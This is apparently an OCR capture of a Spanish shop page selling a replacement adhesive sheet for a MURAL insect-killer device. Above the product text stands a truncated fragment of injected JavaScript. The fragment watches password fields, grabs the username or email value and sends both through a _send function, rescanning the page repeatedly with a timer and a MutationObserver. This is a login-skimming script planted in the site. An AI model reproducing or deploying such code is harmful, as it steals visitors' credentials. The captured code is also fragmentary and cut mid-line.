
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Home
>
Aparatos Sanitarios
>
Matainsectos
>
Recambio lámina matainsectos adhesivo MURAL
Recambio lámina matainsectos
adhesivo MURAL
Lámina adhesiva de papel/cartón para Eliminador de insectos
MURAL (Ref: AS/ME2070).
Duración efectiva de la lámina: aproximadamente 30 días.